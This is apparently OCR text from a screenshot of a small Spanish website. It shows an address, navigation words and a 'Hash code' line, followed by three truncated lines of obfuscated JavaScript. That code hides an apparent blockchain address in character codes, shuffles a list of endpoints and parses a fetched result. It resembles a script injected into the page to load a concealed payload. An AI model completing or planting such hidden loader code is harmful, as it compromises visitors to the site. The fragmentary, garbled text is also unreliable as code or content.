
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
🛠 Hash code: 737c1751971b67ffb419cc0
Last modification: 2026-06-08
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substring(